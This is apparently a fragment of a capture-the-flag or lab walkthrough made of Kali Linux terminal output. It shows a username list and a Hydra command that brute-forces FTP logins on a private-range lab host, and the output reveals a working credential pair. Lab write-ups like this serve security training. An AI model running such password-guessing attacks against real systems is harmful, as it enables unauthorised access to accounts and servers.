 ┌──(root💀kali)-[~/Desktop]
└─# cat ftp_user_name
Harry
HARRY
harry
Elly
ELLY
elly
John
JOHN
john
┌──(root💀kali)-[~/Desktop]
└─# hydra -L ftp_user_name -e nsr ftp://192.168.153.147
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-15 00:36:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 27 login tries (l:9/p:3), ~2 tries per task
[DATA] attacking ftp://192.168.153.147:21/
[21][ftp] host: 192.168.153.147   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-15 00:36:14
KALI
BY OFFENSIVE SECURITY